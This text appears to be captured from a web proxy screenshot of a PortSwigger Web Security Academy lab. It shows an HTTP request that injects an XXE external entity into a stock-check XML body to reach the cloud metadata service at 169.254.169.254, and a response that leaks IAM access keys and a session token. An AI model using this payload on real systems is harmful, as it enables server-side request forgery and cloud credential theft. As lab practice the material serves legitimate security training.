 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
3 Cookie: session=0gZ0czrGEOUByPFZTJlqgGKXIQRE0gqh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin: https://0a7100cb04bc5a1882b5b66e0036004f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-10-18T18:39:14.775380628Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"SYzqJmSwx3XG2TlkOV8Y",
11 "SecretAccessKey":"Cfo6hqVkbYolgyaHUMQDdiWKKQS6p7VIxeWPuppW",
12 "Token":
"QhK05taCrc74fK9PZ93Quvu0K5G4dgYh8sS1gzHEqc5ZT9Iu7ZNPmRnqnVCdk
NPphm8D8wbhWqOyAXWU0wvh75wSEh94D6jpt6JkNqLcfqJllyO4SWZul4eb911
Ny9zqApjoqHZvqlHDzcTFKSpFFAUlof35eFmToMj6IUbJBKe2sBF8WVJVorKZG
S0M2r",
13 "Expiration":"2029-10-16T18:39:14.775380628Z"
14 }"